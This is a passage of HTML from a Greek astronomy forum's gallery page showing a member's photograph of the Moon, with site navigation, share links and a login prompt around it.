                            <li><label><input type="radio" name="type" value="core_members"><span class='cSearchFilter__menuText'>Μέλη</span></label></li>
                        
                    </ul>
                </details>
				<button class='cSearchSubmit' type="submit" aria-label='Αναζήτηση'><i class="fa fa-search"></i></button>
			</form>
		</div>
	</div>

		</div>
	</nav>
</div>
						</div>
					</div>
				</div>
				<div class="ipsResponsive_showDesktop">
					<div class="focus-secondary-header ipsFlex ipsFlex-ai:center ipsFlex-jc:between">
						
							<div class="focus-user">

	<ul id="elUserNav" class="ipsList_inline cSignedOut ipsResponsive_showDesktop">
		
		
		
		
			
				
	


	<li class='cUserNav_icon ipsHide' id='elCart_container'></li>
	<li class='elUserNav_sep ipsHide' id='elCart_sep'></li>

<li id="elSignInLink">
					<a href="https://www.astrovox.gr/login/" data-ipsmenu-closeonclick="false" data-ipsmenu id="elUserSignIn">
						Υπάρχων χρήστης; Συνδεθείτε  <i class="fa fa-caret-down"></i>
					</a>
					
<div id='elUserSignIn_menu' class='ipsMenu ipsMenu_auto ipsHide'>
	<form accept-charset='utf-8' method='post' action='https://www.astrovox.gr/login/'>
		<input type="hidden" name="csrfKey" value="8734e27270cded903a0a91fd7e050912">
		<input type="hidden" name="ref" value="aHR0cHM6Ly93d3cuYXN0cm92b3guZ3IvZ2FsbGVyeS9pbWFnZS8xOTMwNS0lQ0YlODMlQ0UlQjUlQ0UlQkIlQ0UlQUUlQ0UlQkQlQ0UlQjcvP2Jyb3dzZT0x">
		<div data-role="loginForm">
			
			
			
				
<div class="ipsPad ipsForm ipsForm_vertical">
	<h4 class="ipsType_sectionHead">Συνδεθείτε</h4>
	<br><br>
	<ul class='ipsList_reset'>
		<li class="ipsFieldRow ipsFieldRow_noLabel ipsFieldRow_fullWidth">
			
			
				<input type="text" placeholder="Ονομα χρήστη ή διεύθυνση ηλεκτρονικού ταχυδρομίου" name="auth" autocomplete="email">
			
		</li>
		<li class="ipsFieldRow ipsFieldRow_noLabel ipsFieldRow_fullWidth">
			<input type="password" placeholder="Κωδικός πρόσβασης" name="password" autocomplete="current-password">
		</li>
		<li class="ipsFieldRow ipsFieldRow_checkbox ipsClearfix">
			<span class="ipsCustomInput">
				<input type="checkbox" name="remember_me" id="remember_me_checkbox" value="1" checked aria-checked="true">
				<span></span>
			</span>
			<div class="ipsFieldRow_content">
				<label class="ipsFieldRow_label" for="remember_me_checkbox">Να με θυμάσαι</label>
				<span class="ipsFieldRow_desc">Δεν συνιστάται σε κοινόχρηστους υπολογιστές</span>
			</div>
		</li>
		<li class="ipsFieldRow ipsFieldRow_fullWidth">
			<button type="submit" name="_processLogin" value="usernamepassword" class="ipsButton ipsButton_primary ipsButton_small" id="elSignIn_submit">Συνδεθείτε</button>
			
				<p class="ipsType_right ipsType_small">
					
						<a href='https://www.astrovox.gr/lostpassword/' data-ipsDialog data-ipsDialog-title='Ξεχάσατε τον κωδικό σας?'>
					
					Ξεχάσατε τον κωδικό σας?</a>
				</p>
			
		</li>
	</ul>
</div>
			
		</div>
	</form>
</div>
				</li>
			
		
		
			<li>
				
					<a href="https://www.astrovox.gr/register/" data-ipsdialog data-ipsdialog-size="narrow" data-ipsdialog-title="Εγγραφή"  id="elRegisterButton">Εγγραφή</a>
				
			</li>
		
		
<li class='elUserNav_sep'></li>
<li class='cUserNav_icon ipsJS_show' data-focus-editor>
	<a href='#' data-ipsTooltip>
		<i class='fa fa-toggle-on'></i>
	</a>
</li>
<li class='cUserNav_icon ipsJS_show' data-focus-toggle-theme>
	<a href='#' data-ipsTooltip>
		<i class='fa'></i>
	</a>
</li>

 
	</ul>
</div>
						
						
							<div class="focus-search"></div>
						
					</div>
				</div>
			</header>
		</div>
		<main id="ipsLayout_body" class="ipsLayout_container">
			<div class="focus-content">
				<div class="focus-content-padding">
					<div id="ipsLayout_contentArea">
						<div class="focus-precontent">
							<div class="focus-breadcrumb">
								
<nav class='ipsBreadcrumb ipsBreadcrumb_top ipsFaded_withHover'>
	

	<ul class='ipsList_inline ipsPos_right'>
		
		<li >
			<a data-action="defaultStream" class='ipsType_light '  href='https://www.astrovox.gr/discover/'><i class="fa fa-newspaper-o" aria-hidden="true"></i> <span>Όλη η δραστηριότητα</span></a>
		</li>
		
	</ul>

	<ul data-role="breadcrumbList">
		<li>
			<a title="Αρχή" href='https://www.astrovox.gr/'>
				<span>Αρχή <i class='fa fa-angle-right'></i></span>
			</a>
		</li>
		
		
			<li>
				
					<a href='https://www.astrovox.gr/gallery/'>
						<span>Αστροφωτογραφίες <i class='fa fa-angle-right' aria-hidden="true"></i></span>
					</a>
				
			</li>
		
			<li>
				
					<a href='https://www.astrovox.gr/gallery/category/1-member-albums/'>
						<span>Member Albums <i class='fa fa-angle-right' aria-hidden="true"></i></span>
					</a>
				
			</li>
		
			<li>
				
					<a href='https://www.astrovox.gr/gallery/album/208-%CF%80%CF%81%CE%BF%CF%83%CF%89%CF%80%CE%B9%CE%BA%CF%8C-%CE%AC%CE%BB%CE%BC%CF%80%CE%BF%CF%85%CE%BC-%CF%84%CE%BF%CF%85%CF%84%CE%B7%CF%82-blondie/'>
						<span>Προσωπικό άλμπουμ του/της BLONDIE <i class='fa fa-angle-right' aria-hidden="true"></i></span>
					</a>
				
			</li>
		
			<li>
				
					Σελήνη
				
			</li>
		
	</ul>
</nav>
								

<ul class='focus-social focus-social--iconOnly'>
	<li><a href='https://www.facebook.com/astrovox' target="_blank" rel="noopener"><span>Facebook</span></a></li>
<li><a href='https://twitter.com/astrovoxgr' target="_blank" rel="noopener"><span>Twitter</span></a></li>
<li><a href='https://www.instagram.com/astrovoxgr' target="_blank" rel="noopener"><span>Instagram</span></a></li>
</ul>

							</div>
						</div>
						





						<div id="ipsLayout_contentWrapper">
							
							<div id="ipsLayout_mainArea">
								
								
								
								
								

	




								



<div data-controller='gallery.front.view.image' data-lightboxURL='https://www.astrovox.gr/gallery/image/19305-%CF%83%CE%B5%CE%BB%CE%AE%CE%BD%CE%B7/'>
	<div class='ipsColumns ipsMargin_bottom'>
		<div class='ipsColumn ipsColumn_fluid'>
			<div class='cGalleryLightbox_inner' data-role="imageSizer">
				<div class='elGalleryHeader'>
					

<div id="elGalleryImage" class="elGalleryImage" data-role="imageFrame" data-imagesizes="{&quot;large&quot;:[1920,872],&quot;small&quot;:[600,272]}" >
	
		<div class="cGalleryViewImage" data-role="notesWrapper" data-controller="gallery.front.view.notes" data-imageid="19305"  data-notesdata="[]">
			<div>
				<a href="https://www.astrovox.gr/uploads/monthly_2016_06/large.9e62539e3c1582772d2f50936757763c.jpg.20fcee8275ca42f246252007faf49554.jpg" title="Προβολή σε lightbox" data-ipslightbox>
					<img src="https://www.astrovox.gr/uploads/monthly_2016_06/large.9e62539e3c1582772d2f50936757763c.jpg.20fcee8275ca42f246252007faf49554.jpg" alt="Σελήνη" title="Σελήνη" data-role="theImage">
				</a>
            </div>
			
		</div>
        	


		<div class="cGalleryImageFade">
			<div class="cGalleryImageBottomBar">
				<div class="cGalleryCreditInfo ipsType_normal ipsHide">
					

					
				</div>
				
			</div>
		</div>
	
	<span class="elGalleryImageNav">
       
            <a href="https://www.astrovox.gr/gallery/image/19305-%CF%83%CE%B5%CE%BB%CE%AE%CE%BD%CE%B7/?browse=1&amp;do=previous" class="elGalleryImageNav_prev" data-action="prevMedia"><i class="fa fa-angle-left"></i></a>
            <a href="https://www.astrovox.gr/gallery/image/19305-%CF%83%CE%B5%CE%BB%CE%AE%CE%BD%CE%B7/?browse=1&amp;do=next" class="elGalleryImageNav_next" data-action="nextMedia"><i class="fa fa-angle-right"></i></a>
        
	</span>
</div>

				</div>
			</div>
            
            
            
			<div class='cGalleryImageThumbs'>
				<ol class='cGalleryCarousel' id='gallery-image-thumbs'>
                    
					
			            <li class='cGalleryCarousel__item'>
			            	<div class='ipsImageBlock'>
				                
					                <a href='https://www.astrovox.gr/gallery/image/22255-jupiter-14072021/' title='View the image Jupiter 14/07/2021' class='ipsImageBlock__main'>
					                	<img src='https://www.astrovox.gr/uploads/monthly_2021_07/small.8cfbd81f8751a2212a081b7826a0944f.jpg.686d87153ef9fcd819700042523fdc2d.jpg' alt="Jupiter 14/07/2021" loading="lazy">
					                </a>
				                
                            	

                            </div>
                        </li>
                        
			        
			            <li class='cGalleryCarousel__item'>
			            	<div class='ipsImageBlock'>
				                
					                <a href='https://www.astrovox.gr/gallery/image/22254-saturn-14072021/' title='View the image Saturn 14/07/2021' class='ipsImageBlock__main'>
					                	<img src='https://www.astrovox.gr/uploads/monthly_2021_07/small.4ffc6d065a4345f49427f14c44feb2e3.jpg.0758c56f72040259af75de21ab781959.jpg' alt="Saturn 14/07/2021" loading="lazy">
					                </a>
				                
                            	

                            </div>
                        </li>
                        
			        
			            <li class='cGalleryCarousel__item'>
			            	<div class='ipsImageBlock'>
				                
					                <a href='https://www.astrovox.gr/gallery/image/22253-saturn-14072021/' title='View the image Saturn 14/07/2021' class='ipsImageBlock__main'>
					                	<img src='https://www.astrovox.gr/uploads/monthly_2021_07/small.85b878cac95e71dbc226d33fb5161d46.jpg.edb1f41ee670d9aeff2595b4cd7933b4.jpg' alt="Saturn 14/07/2021" loading="lazy">
					                </a>
				                
                            	

                            </div>
                        </li>
                        
			        
			            <li class='cGalleryCarousel__item'>
			            	<div class='ipsImageBlock'>
				                
					                <a href='https://www.astrovox.gr/gallery/image/20559-o%CE%BB%CE%B9%CE%BA%CE%AE-%CE%AD%CE%BA%CE%BB%CE%B5%CE%B9%CF%88%CE%B7-%CF%83%CE%B5%CE%BB%CE%AE%CE%BD%CE%B7%CF%82-%CE%BA%CE%B1%CE%AF-%CF%80%CE%B1%CE%BD%CF%83%CE%AD%CE%BB%CE%B7%CE%BD%CE%BF%CF%82-%CE%BC%CE%B1%CE%B6%CE%B927072018/' title='View the image Oλική έκλειψη Σελήνης καί Πανσέληνος μαζι.27/07/2018' class='ipsImageBlock__main'>
					                	<img src='https://www.astrovox.gr/uploads/monthly_2018_07/small.fd644695be52bb138fea0245f0dc607d.jpg.b622170dfcec3a9e0988986d45b3425b.jpg' alt="Oλική έκλειψη Σελήνης καί Πανσέληνος μαζι.27/07/2018" loading="lazy">
					                </a>
				                
                            	

                            </div>
                        </li>
                        
			        

                    <li class='cGalleryCarousel__item cGalleryCarousel__item--active'>
                    	<div class='ipsImageBlock'>
	                        
	                            <a href='https://www.astrovox.gr/gallery/image/19305-%CF%83%CE%B5%CE%BB%CE%AE%CE%BD%CE%B7/' title='View the image Σελήνη' class='ipsImageBlock__main'>
	                                <img src='https://www.astrovox.gr/uploads/monthly_2016_06/small.9e62539e3c1582772d2f50936757763c.jpg.eda1b354157a426a34f7cdf124fb8aa0.jpg' alt="Σελήνη" loading="lazy">
	                            </a>
                        	
                        	

                        </div>
                        
                    </li>

                    
				</ol>
                <div class='cGalleryCarouselNav cGalleryCarouselNav--overlay' data-carousel-controls='gallery-image-thumbs' data-controller="gallery.front.browse.carousel" hidden>
                    <button class='cGalleryCarouselNav__button' data-carousel-arrow='prev' aria-label='Previous' role='button'>
                        <svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" width="10"><path d="M34.52 239.03L228.87 44.69c9.37-9.37 24.57-9.37 33.94 0l22.67 22.67c9.36 9.36 9.37 24.52.04 33.9L131.49 256l154.02 154.75c9.34 9.38 9.32 24.54-.04 33.9l-22.67 22.67c-9.37 9.37-24.57 9.37-33.94 0L34.52 272.97c-9.37-9.37-9.37-24.57 0-33.94z"/></svg>
                    </button>
                    <button class='cGalleryCarouselNav__button' data-carousel-arrow='next' aria-label='Next' role='button'>
                        <svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" width="10"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"/></svg>
                    </button>
                </div>
			</div>
            
		</div>
	</div>

	<section data-role='imageInfo'>
		




<div class='ipsColumns ipsColumns_collapsePhone ipsResponsive_pull ipsSpacer_bottom'>
	<div class='ipsColumn ipsColumn_fluid'>
		

		<div class='ipsBox'>
			<div class='ipsPadding' data-role='imageDescription'>
				<div class='ipsFlex ipsFlex-ai:center ipsFlex-fw:wrap ipsGap:4'>
					<div class='ipsFlex-flex:11'>
						<h1 class='ipsType_pageTitle ipsContained_container'>
							
							
							
							
							
								<span class='ipsContained ipsType_break'>Σελήνη</span>
							
						</h1>
						
					</div>
				</div>
				<hr class='ipsHr'>
				<div class='ipsPageHeader__meta ipsFlex ipsFlex-jc:between ipsFlex-ai:center ipsFlex-fw:wrap ipsGap:3'>
					<div class='ipsFlex-flex:11'>
						<div class='ipsPhotoPanel ipsPhotoPanel_mini ipsClearfix'>
							


	<a href="https://www.astrovox.gr/profile/7628-blondie/" rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target="https://www.astrovox.gr/profile/7628-blondie/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_mini" title="Μεταβείτε στο προφίλ του BLONDIE">
		<img src='https://www.astrovox.gr/uploads/monthly_2021_11/169167715154e9d2399dd97.thumb.jpg.e25d2bdd0e789dd155bc291df0e3c5a9.jpg' alt='BLONDIE' loading="lazy">
	</a>

							<div>
								<p class='ipsType_reset ipsType_normal ipsType_blendLinks'>
									Από 


<a href='https://www.astrovox.gr/profile/7628-blondie/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.astrovox.gr/profile/7628-blondie/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.astrovox.gr%252Fgallery%252Fimage%252F19305-%2525CF%252583%2525CE%2525B5%2525CE%2525BB%2525CE%2525AE%2525CE%2525BD%2525CE%2525B7%252F%253Fbrowse%253D1' title="Μεταβείτε στο προφίλ του BLONDIE" class="ipsType_break">BLONDIE</a> 
								</p>
								<ul class='ipsList_inline'>
									<li class='ipsType_light'><time datetime='2016-06-24T23:09:22Z' title='06/24/16 11:09  PM' data-short='9 a'>Ιούνιος 24, 2016</time></li>
									<li class='ipsType_light'>638 προβολές</li>
									
										<li><a href='https://www.astrovox.gr/profile/7628-blondie/content/?type=gallery_image'>Εμφάνιση αστροφωτογραφιών του BLONDIE </a></li>
									
								</ul>
							</div>
						</div>
					</div>
					<div class='ipsFlex-flex:01 ipsResponsive_hidePhone'>
						<div class='ipsShareLinks'>
							
								


    <a href='#elShareItem_1373214423_menu' id='elShareItem_1373214423' data-ipsMenu class='ipsShareButton ipsButton ipsButton_verySmall ipsButton_link ipsButton_link--light'>
        <span><i class='fa fa-share-alt'></i></span> &nbsp;Μοιραστείτε
    </a>

    <div class='ipsPadding ipsMenu ipsMenu_normal ipsHide' id='elShareItem_1373214423_menu' data-controller="core.front.core.sharelink">
        
        
        <span data-ipsCopy data-ipsCopy-flashmessage>
            <a href="https://www.astrovox.gr/gallery/image/19305-%CF%83%CE%B5%CE%BB%CE%AE%CE%BD%CE%B7/" class="ipsButton ipsButton_light ipsButton_small ipsButton_fullWidth" data-role="copyButton" data-clipboard-text="https://www.astrovox.gr/gallery/image/19305-%CF%83%CE%B5%CE%BB%CE%AE%CE%BD%CE%B7/" data-ipstooltip title='Copy Link to Clipboard'><i class="fa fa-clone"></i> https://www.astrovox.gr/gallery/image/19305-%CF%83%CE%B5%CE%BB%CE%AE%CE%BD%CE%B7/</a>
        </span>
        <ul class='ipsShareLinks ipsMargin_top:half'>
            
                <li>
<a href="https://x.com/share?url=https%3A%2F%2Fwww.astrovox.gr%2Fgallery%2Fimage%2F19305-%2525CF%252583%2525CE%2525B5%2525CE%2525BB%2525CE%2525AE%2525CE%2525BD%2525CE%2525B7%2F" class="cShareLink cShareLink_x" target="_blank" data-role="shareLink" title='Share on X' data-ipsTooltip rel='nofollow noopener'>
    <i class="fa fa-x"></i>
</a></li>
            
                <li>
<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.astrovox.gr%2Fgallery%2Fimage%2F19305-%25CF%2583%25CE%25B5%25CE%25BB%25CE%25AE%25CE%25BD%25CE%25B7%2F" class="cShareLink cShareLink_facebook" target="_blank" data-role="shareLink" title='Μοιραστείτε το στο Facebook' data-ipsTooltip rel='noopener nofollow'>
	<i class="fa fa-facebook"></i>
</a></li>
            
                <li>
<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fwww.astrovox.gr%2Fgallery%2Fimage%2F19305-%25CF%2583%25CE%25B5%25CE%25BB%25CE%25AE%25CE%25BD%25CE%25B7%2F&amp;title=%CE%A3%CE%B5%CE%BB%CE%AE%CE%BD%CE%B7" rel="nofollow noopener" class="cShareLink cShareLink_reddit" target="_blank" title='Μοιραστείτε το στο Reddit' data-ipsTooltip>
	<i class="fa fa-reddit"></i>
</a></li>
            
                <li>
<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.astrovox.gr%2Fgallery%2Fimage%2F19305-%25CF%2583%25CE%25B5%25CE%25BB%25CE%25AE%25CE%25BD%25CE%25B7%2F&amp;title=%CE%A3%CE%B5%CE%BB%CE%AE%CE%BD%CE%B7" rel="nofollow noopener" class="cShareLink cShareLink_linkedin" target="_blank" data-role="shareLink" title='Κοινοποίηση στο LinkedIn' data-ipsTooltip>
	<i class="fa fa-linkedin"></i>
</a></li>
            
                <li>
<a href="https://pinterest.com/pin/create/button/?url=https://www.astrovox.gr/gallery/image/19305-%25CF%2583%25CE%25B5%25CE%25BB%25CE%25AE%25CE%25BD%25CE%25B7/&amp;media=https://www.astrovox.gr/uploads/monthly_2016_06/large.9e62539e3c1582772d2f50936757763c.jpg.20fcee8275ca42f246252007faf49554.jpg" class="cShareLink cShareLink_pinterest" rel="nofollow noopener" target="_blank" data-role="shareLink" title='Μοιραστείτε το στο Pinterest' data-ipsTooltip>
	<i class="fa fa-pinterest"></i>
</a></li>
            
        </ul>
        
            <hr class='ipsHr'>
            <button class='ipsHide ipsButton ipsButton_verySmall ipsButton_light ipsButton_fullWidth ipsMargin_top:half' data-controller='core.front.core.webshare' data-role='webShare' data-webShareTitle='Σελήνη' data-webShareText='Σελήνη' data-webShareUrl='https://www.astrovox.gr/gallery/image/19305-%CF%83%CE%B5%CE%BB%CE%AE%CE%BD%CE%B7/'>More sharing options...</button>
        
    </div>

							
                            

							



							

<div data-followApp='gallery' data-followArea='image' data-followID='19305' data-controller='core.front.core.followButton'>
	

	<a href='https://www.astrovox.gr/login/' rel="nofollow" class="ipsFollow ipsPos_middle ipsButton ipsButton_light ipsButton_verySmall ipsButton_disabled" data-role="followButton" data-ipsTooltip title='Συνδεθείτε για να το ακολουθήσετε'>
		<span>Ακολουθούν</span>
		<span class='ipsCommentCount'>0</span>
	</a>

</div>
						</div>
					</div>
				</div>
				
				
					<hr class='ipsHr'>			
					<div class='ipsType_medium ipsType_richText ipsType_break ipsSpacer_both' data-controller="core.front.core.lightboxedImages">
						Δευτέρα ‎11 ‎Απριλίου ‎2016
					</div>
				

				

					

				

					

				
			</div>
			<div class='ipsItemControls'>
				
					

	<div data-controller='core.front.core.reaction' class='ipsItemControls_right ipsClearfix '>	
		<div class='ipsReact ipsPos_right'>
			
				
				<div class='ipsReact_blurb ipsHide' data-role='reactionBlurb'>
					
				</div>
			
			
			
		</div>
	</div>

				
				<ul class='ipsComment_controls ipsClearfix ipsItemControls_left'>
					
				</ul>
			</div>
		</div>
	</div>
	<div class='ipsColumn ipsColumn_veryWide' id='elGalleryImageStats'>
		<div class='ipsBox ipsPadding' data-role="imageStats">
			
				<div class='ipsType_center'>
					
<div  class='ipsClearfix ipsRating  ipsRating_veryLarge'>
	
	<ul class='ipsRating_collective'>
		
			
				<li class='ipsRating_off'>
					<i class='fa fa-star'></i>
				</li>
			
		
			
				<li class='ipsRating_off'>
					<i class='fa fa-star'></i>
				</li>
			
		
			
				<li class='ipsRating_off'>
					<i class='fa fa-star'></i>
				</li>
			
		
			
				<li class='ipsRating_off'>
					<i class='fa fa-star'></i>
				</li>
			
		
			
				<li class='ipsRating_off'>
					<i class='fa fa-star'></i>
				</li>
			
		
	</ul>
</div>
				</div>
				<hr class='ipsHr'>
			

			

            <div>
                <h2 class='ipsType_minorHeading ipsType_break'>From the album: </h2>
                <h3 class='ipsType_sectionHead'><a href='https://www.astrovox.gr/gallery/album/208-%CF%80%CF%81%CE%BF%CF%83%CF%89%CF%80%CE%B9%CE%BA%CF%8C-%CE%AC%CE%BB%CE%BC%CF%80%CE%BF%CF%85%CE%BC-%CF%84%CE%BF%CF%85%CF%84%CE%B7%CF%82-blondie/'>Προσωπικό άλμπουμ του/της BLONDIE</a></h3>
                <span class='ipsType_light'>&middot; 7 images</span>
                <ul class='ipsList_reset ipsMargin_top ipsHide'>
                    <li><i class='fa fa-camera'></i> 7 images</li>
                    
                        <li><i class='fa fa-comment'></i> 0 σχόλια</li>
                    
                    
                        <li><i class='fa fa-comment'></i> 0 σχόλια εικόνας </li>
                    
                </ul>
            </div>
            <hr class='ipsHr'>

			
				<h2 class='ipsType_minorHeading ipsType_break ipsMargin_bottom:half'>Photo Information</h2>
				<div class='cGalleryExif'>
					
						<div class='ipsType_center ipsMargin_top'>
							<a href='https://www.astrovox.gr/gallery/image/19305-%CF%83%CE%B5%CE%BB%CE%AE%CE%BD%CE%B7/?do=metadata' data-ipsDialog data-ipsdialog-size="narrow" data-ipsDialog-title='Δείτε όλες τις πληροφορίες EXIF της φωτογραφίας' class='ipsButton ipsButton_light ipsButton_verySmall'>Δείτε πληροφορίες EXIF της φωτογραφίας</a>
						</div>
					
				</div>
			
		</div>
	</div>
</div>


<div class='ipsBox ipsPadding ipsResponsive_pull ipsResponsive_showPhone ipsMargin_top'>
	<div class='ipsShareLinks'>
		
			


    <a href='#elShareItem_117044902_menu' id='elShareItem_117044902' data-ipsMenu class='ipsShareButton ipsButton ipsButton_verySmall ipsButton_light '>
        <span><i class='fa fa-share-alt'></i></span> &nbsp;Μοιραστείτε
    </a>

    <div class='ipsPadding ipsMenu ipsMenu_normal ipsHide' id='elShareItem_117044902_menu' data-controller="core.front.core.sharelink">
        
        
        <span data-ipsCopy data-ipsCopy-flashmessage>
            <a href="https://www.astrovox.gr/gallery/image/19305-%CF%83%CE%B5%CE%BB%CE%AE%CE%BD%CE%B7/" class="ipsButton ipsButton_light ipsButton_small ipsButton_fullWidth" data-role="copyButton" data-clipboard-text="https://www.astrovox.gr/gallery/image/19305-%CF%83%CE%B5%CE%BB%CE%AE%CE%BD%CE%B7/" data-ipstooltip title='Copy Link to Clipboard'><i class="fa fa-clone"></i> https://www.astrovox.gr/gallery/image/19305-%CF%83%CE%B5%CE%BB%CE%AE%CE%BD%CE%B7/</a>
        </span>
        <ul class='ipsShareLinks ipsMargin_top:half'>
            
                <li>
<a href="https://x.com/share?url=https%3A%2F%2Fwww.astrovox.gr%2Fgallery%2Fimage%2F19305-%2525CF%252583%2525CE%2525B5%2525CE%2525BB%2525CE%2525AE%2525CE%2525BD%2525CE%2525B7%2F" class="cShareLink cShareLink_x" target="_blank" data-role="shareLink" title='Share on X' data-ipsTooltip rel='nofollow noopener'>
    <i class="fa fa-x"></i>
</a></li>
            
                <li>
<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.astrovox.gr%2Fgallery%2Fimage%2F19305-%25CF%2583%25CE%25B5%25CE%25BB%25CE%25AE%25CE%25BD%25CE%25B7%2F" class="cShareLink cShareLink_facebook" target="_blank" data-role="shareLink" title='Μοιραστείτε το στο Facebook' data-ipsTooltip rel='noopener nofollow'>
	<i class="fa fa-facebook"></i>
</a></li>
            
                <li>
<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fwww.astrovox.gr%2Fgallery%2Fimage%2F19305-%25CF%2583%25CE%25B5%25CE%25BB%25CE%25AE%25CE%25BD%25CE%25B7%2F&amp;title=%CE%A3%CE%B5%CE%BB%CE%AE%CE%BD%CE%B7" rel="nofollow noopener" class="cShareLink cShareLink_reddit" target="_blank" title='Μοιραστείτε το στο Reddit' data-ipsTooltip>
	<i class="fa fa-reddit"></i>
</a></li>
            
                <li>
<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.astrovox.gr%2Fgallery%2Fimage%2F19305-%25CF%2583%25CE%25B5%25CE%25BB%25CE%25AE%25CE%25BD%25CE%25B7%2F&amp;title=%CE%A3%CE%B5%CE%BB%CE%AE%CE%BD%CE%B7" rel="nofollow noopener" class="cShareLink cShareLink_linkedin" target="_blank" data-role="shareLink" title='Κοινοποίηση στο LinkedIn' data-ipsTooltip>
	<i class="fa fa-linkedin"></i>
</a></li>
            
                <li>
<a href="https://pinterest.com/pin/create/button/?url=https://www.astrovox.gr/gallery/image/19305-%25CF%2583%25CE%25B5%25CE%25BB%25CE%25AE%25CE%25BD%25CE%25B7/&amp;media=https://www.astrovox.gr/uploads/monthly_2016_06/large.9e62539e3c1582772d2f50936757763c.jpg.20fcee8275ca42f246252007faf49554.jpg" class="cShareLink cShareLink_pinterest" rel="nofollow noopener" target="_blank" data-role="shareLink" title='Μοιραστείτε το στο Pinterest' data-ipsTooltip>
	<i class="fa fa-pinterest"></i>
</a></li>
            
        </ul>
        
            <hr class='ipsHr'>
            <button class='ipsHide ipsButton ipsButton_verySmall ipsButton_light ipsButton_fullWidth ipsMargin_top:half' data-controller='core.front.core.webshare' data-role='webShare' data-webShareTitle='Σελήνη' data-webShareText='Σελήνη' data-webShareUrl='https://www.astrovox.gr/gallery/image/19305-%CF%83%CE%B5%CE%BB%CE%AE%CE%BD%CE%B7/'>More sharing options...</button>
        
    </div>

		
        

		



		

<div data-followApp='gallery' data-followArea='image' data-followID='19305' data-controller='core.front.core.followButton'>
	

	<a href='https://www.astrovox.gr/login/' rel="nofollow" class="ipsFollow ipsPos_middle ipsButton ipsButton_light ipsButton_verySmall ipsButton_disabled" data-role="followButton" data-ipsTooltip title='Συνδεθείτε για να το ακολουθήσετε'>
		<span>Ακολουθούν</span>
		<span class='ipsCommentCount'>0</span>
	</a>

</div>
	</div>
</div>
	</section>

	<div data-role='imageComments'>
	
		<br>
		
		
<div data-controller='core.front.core.commentFeed, core.front.core.ignoredComments' data-autoPoll data-baseURL='https://www.astrovox.gr/gallery/image/19305-%CF%83%CE%B5%CE%BB%CE%AE%CE%BD%CE%B7/' data-lastPage data-feedID='image-19305' id='comments'>
	

	

<div data-controller='core.front.core.recommendedComments' data-url='https://www.astrovox.gr/gallery/image/19305-%CF%83%CE%B5%CE%BB%CE%AE%CE%BD%CE%B7/?tab=comments&amp;recommended=comments' class='ipsAreaBackground ipsPad ipsBox ipsBox_transparent ipsSpacer_bottom ipsRecommendedComments ipsHide'>
	<div data-role="recommendedComments">
		<h2 class='ipsType_sectionHead ipsType_large'>Προτεινόμενα σχόλια</h2>
		
	</div>
</div>
	




	<div data-role='commentFeed' data-controller='core.front.core.moderation'>
		
			<p class='ipsType_normal ipsType_light ipsType_reset ipsPad' data-role='noComments'>δεν υπάρχουν σχόλια για εμφάνιση</p>
		
	</div>			
	

	
	<a id='replyForm'></a>
	<div data-role='replyArea' class='cTopicPostArea_noSize ipsSpacer_top'>
		
			
				

<div>
	<input type="hidden" name="csrfKey" value="8734e27270cded903a0a91fd7e050912">
	
		<div class='ipsType_center ipsPad cGuestTeaser'>
			
				<h2 class='ipsType_pageTitle'>Δημιουργήστε έναν λογαριασμό ή συνδεθείτε για να σχολιάσετε</h2>
				<p class='ipsType_light ipsType_normal ipsType_reset ipsSpacer_top ipsSpacer_half'>Πρέπει να είσαι μέλος για να αφήσεις ένα σχόλιο</p>
			
	
			<div class='ipsBox ipsPad ipsSpacer_top'>
				<div class='ipsGrid ipsGrid_collapsePhone'>
					<div class='ipsGrid_span6 cGuestTeaser_left'>
						<h2 class='ipsType_sectionHead'>Δημιουργία λογαριασμού</h2>
						<p class='ipsType_normal ipsType_reset ipsType_light ipsSpacer_bottom'>Εγγραφείτε για έναν νέο λογαριασμό στην κοινότητά μας. Είναι εύκολο!.</p>
						
							<a href='https://www.astrovox.gr/register/' class='ipsButton ipsButton_primary ipsButton_small' data-ipsDialog data-ipsDialog-size='narrow' data-ipsDialog-title='Εγγραφή'>
						
						Εγγραφή νέου λογαριασμού</a>
					</div>
					<div class='ipsGrid_span6 cGuestTeaser_right'>
						<h2 class='ipsType_sectionHead'>Συνδεθείτε</h2>
						<p class='ipsType_normal ipsType_reset ipsType_light ipsSpacer_bottom'>Έχετε ήδη λογαριασμό? Συνδεθείτε εδώ.</p>
						<a href='https://www.astrovox.gr/login/?ref=aHR0cHM6Ly93d3cuYXN0cm92b3guZ3IvZ2FsbGVyeS9pbWFnZS8xOTMwNS0lQ0YlODMlQ0UlQjUlQ0UlQkIlQ0UlQUUlQ0UlQkQlQ0UlQjcvI3JlcGx5Rm9ybQ==' data-ipsDialog data-ipsDialog-size='medium' data-ipsDialog-remoteVerify="false" data-ipsDialog-title="Συνδεθείτε τώρα" class='ipsButton ipsButton_primary ipsButton_small'>Συνδεθείτε τώρα</a>
					</div>
				</div>
			</div>
		</div>
	
</div>
			
	</div>
	
</div>

	
	</div>

</div> 


								


							</div>
							


						</div>
					</div>
					
				</div>
				
<nav class='ipsBreadcrumb ipsBreadcrumb_bottom ipsFaded_withHover'>
	
		


	

	<ul class='ipsList_inline ipsPos_right'>
		
		<li >
			<a data-action="defaultStream" class='ipsType_light '  href='https://www.astrovox.gr/discover/'><i class="fa fa-newspaper-o" aria-hidden="true"></i> <span>Όλη η δραστηριότητα</span></a>
		</li>
		
	</ul>

	<ul data-role="breadcrumbList">
		<li>
